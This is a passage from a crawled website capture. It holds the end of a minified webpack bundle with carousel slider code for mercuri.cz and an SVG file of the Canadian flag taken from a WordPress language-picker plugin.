e=this;this.clear(),this.timeout=setTimeout((function(){e.parent.next(!0),e.tick()}),t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}(t,e,i)}.apply(e,n))||(t.exports=o)},9786:(t,e,i)=>{var n,o;!function(s,r){"use strict";void 0===(o="function"==typeof(n=r)?n.call(e,i,e,t):n)||(t.exports=o)}(window,(function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}))},9943:(t,e,i)=>{var n,o;window,n=[i(9249),i(977)],void 0===(o=function(t,e){return function(t,e,i){"use strict";function n(t){var e=document.createDocumentFragment();return t.forEach((function(t){e.appendChild(t.element)})),e}var o=e.prototype;return o.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var s=n(i),r=e==o;if(r)this.slider.appendChild(s);else{var a=this.cells[e].element;this.slider.insertBefore(s,a)}if(0===e)this.cells=i.concat(this.cells);else if(r)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i),this.cellChange(e,!0)}},o.append=function(t){this.insert(t,this.cells.length)},o.prepend=function(t){this.insert(t,0)},o.remove=function(t){var e=this.getCells(t);if(e&&e.length){var n=this.cells.length-1;e.forEach((function(t){t.remove();var e=this.cells.indexOf(t);n=Math.min(e,n),i.removeFrom(this.cells,t)}),this),this.cellChange(n,!0)}},o.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},o.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}(0,t,e)}.apply(e,n))||(t.exports=o)}},i={};function n(t){var o=i[t];if(void 0!==o)return o.exports;var s=i[t]={exports:{}};return e[t].call(s.exports,s,s.exports,n),s.exports}n.m=e,t=[],n.O=(e,i,o,s)=>{if(!i){var r=1/0;for(h=0;h<t.length;h++){for(var[i,o,s]=t[h],a=!0,l=0;l<i.length;l++)(!1&s||r>=s)&&Object.keys(n.O).every((t=>n.O[t](i[l])))?i.splice(l--,1):(a=!1,s<r&&(r=s));if(a){t.splice(h--,1);var c=o();void 0!==c&&(e=c)}}return e}s=s||0;for(var h=t.length;h>0&&t[h-1][2]>s;h--)t[h]=t[h-1];t[h]=[i,o,s]},n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t={101:0,266:0,800:0};n.O.j=e=>0===t[e];var e=(e,i)=>{var o,s,[r,a,l]=i,c=0;if(r.some((e=>0!==t[e]))){for(o in a)n.o(a,o)&&(n.m[o]=a[o]);if(l)var h=l(n)}for(e&&e(i);c<r.length;c++)s=r[c],n.o(t,s)&&t[s]&&t[s][0](),t[s]=0;return n.O(h)},i=self.webpackChunkmercuri=self.webpackChunkmercuri||[];i.forEach(e.bind(null,0)),i.push=e.bind(null,i.push.bind(i))})(),n.O(void 0,[266,800],(()=>n(4249))),n.O(void 0,[266,800],(()=>n(8065)));var o=n.O(void 0,[266,800],(()=>n(3368)));o=n.O(o)})();
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/flags/1x1/ca.svg
body_size: 303
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-ca" viewBox="0 0 512 512">
  <path fill="#fff" d="M81.3 3h362.3v512H81.3z" transform="translate(-.2 -3)"/>
  <path fill="#f00" d="M-99.8 3H81.3v512H-99.8zm543.4 0h181.1v512H443.6zM135.5 250.4l-14 4.8 65.4 57.5c5 14.8-1.7 19.1-6 26.9l71-9-1.8 71.5 14.8-.5-3.3-70.9 71.2 8.4c-4.4-9.3-8.3-14.2-4.3-29l65.4-54.5-11.4-4.1c-9.4-7.3 4-34.8 6-52.2 0 0-38.1 13.1-40.6 6.2L338 187l-34.6 38c-3.8 1-5.4-.6-6.3-3.8l16-79.7-25.4 14.3c-2.1.9-4.2 0-5.6-2.4l-24.5-49-25.2 50.9c-1.9 1.8-3.8 2-5.4.8l-24.2-13.6 14.5 79.2c-1.1 3-3.9 4-7.1 2.3l-33.3-37.8c-4.3 7-7.3 18.4-13 21-5.7 2.3-25-4.9-37.9-7.7 4.4 15.9 18.2 42.3 9.5 51z" transform="translate(-.2 -3)"/>
</svg>
